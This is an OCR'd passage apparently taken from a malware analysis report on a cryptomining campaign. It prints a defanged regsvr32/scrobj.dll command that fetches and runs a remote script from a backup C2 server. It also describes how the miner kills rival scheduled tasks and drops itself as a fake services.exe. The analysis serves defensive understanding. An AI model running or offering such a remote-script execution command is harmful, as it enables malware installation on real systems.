
Decoded, that PowerShell command is the exploitation of
Window’s regsvr32.exe to execute a remote script with
the script object dynamic-link library daily:
regsvr32 /u /s /i:hxxp://83[.]97.20.83/win/ph
p/func.php scrobj.dll
This script is yet another remote VBScript from a
redundant C2, just in case the original C2 gets blocked.
The main script then checks for and kills a variety of
scheduled tasks—most of them tasks with names that
correspond to names given to the miner executable and
other malicious tasks and services. And then it downloads
the actual miner (in this case, named
C:\Windows\services.exe
). The script sets permissions